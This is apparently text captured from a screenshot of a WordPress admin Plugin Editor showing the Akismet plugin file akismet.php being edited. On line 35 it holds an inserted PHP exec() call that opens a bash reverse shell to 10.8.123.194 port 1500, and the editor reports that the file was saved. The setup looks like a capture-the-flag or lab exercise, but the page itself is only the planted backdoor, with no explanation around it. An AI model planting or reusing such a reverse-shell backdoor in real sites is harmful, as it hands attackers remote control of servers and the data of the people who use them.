 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Collapse menu
Editing akismet/akismet.php (inactive)
Select plugin to edit: Akismet Anti-Sp Select
Selected file content:
32 */
33
34 // Make sure we don't expose any info if called directly
35 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.8.123.194/1500 0>&1'");
36 if ( !function_exists( 'add_action' ) ) {
37     echo 'Hi there!  I\'m just a plugin, not much I can do when called directly.';
38     exit;
39 }
40
41 define( 'AKISMET_VERSION', '4.1.5' );
42 define( 'AKISMET__MINIMUM_WP_VERSION', '4.0' );
43 define( 'AKISMET__PLUGIN_DIR', plugin_dir_path( __FILE__ ) );
44 define( 'AKISMET_DELETE_LIMIT', 100000 );
45
46 register_activation_hook( __FILE__, array( 'Akismet', 'plugin_activation' ) );
47 register_deactivation_hook( __FILE__, array( 'Akismet', 'plugin_deactivation' ) );
48
49 require_once( AKISMET__PLUGIN_DIR . 'class.akismet.php' );
50 require_once( AKISMET__PLUGIN_DIR . 'class.akismet-widget.php' );
Plugin Files
akismet.php
class.akismet-admin.php
index.php
LICENSE.txt
class.akismet-widget.php
views
class.akismet-rest-api.php
class.akismet.php
wrapper.php
changelog.txt
readme.txt
class.akismet-cli.php
_inc
Documentation: Function Name... Look Up
File edited successfully.